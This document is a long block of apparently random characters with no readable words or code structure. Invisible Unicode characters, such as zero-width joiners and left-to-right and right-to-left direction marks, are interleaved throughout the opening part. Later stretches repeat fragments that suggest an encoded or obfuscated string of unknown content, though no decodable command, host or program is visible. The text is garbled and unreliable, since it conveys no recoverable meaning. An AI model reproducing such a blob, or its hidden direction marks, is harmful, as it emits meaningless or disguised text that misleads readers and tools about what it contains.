R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L 